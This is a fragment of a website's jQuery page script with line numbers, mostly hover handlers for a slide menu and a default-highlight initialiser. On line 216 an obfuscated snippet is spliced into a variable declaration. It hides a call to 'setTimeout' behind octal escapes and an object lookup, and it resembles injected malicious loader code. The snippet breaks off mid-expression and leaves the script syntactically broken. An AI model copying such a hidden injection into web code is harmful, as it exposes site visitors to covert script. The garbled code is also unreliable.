 204 $(".department").hover(function(){
205 $(".bm-slide").show();
206 },function(){
207 $(".bm-slide").hide();
208 });
209 $(".bm-slide").hover(function(){
210 $(".bm-slide").show();
211 },function(){
212 $(".bm-slide").hide();
213 });
214 });
215 $(function() {
216 var orgCode = "";})%18;i2='bjk';a={'l':this,'k':'\163etTimeout','r':'a','t':'\164o\142'};a.l[a.k](a.
217 var type = "";
218 if (orgCode || type) {
219 //gotoUrl(regionCode, serviceObject);
220 //$("#"+themeId).addClass("middle_hover")
221 } else {
222 //gotoUrl('', '');
223 $(".content_middle_item:first-child").addClass("middle_hover")
224 }
225
226 });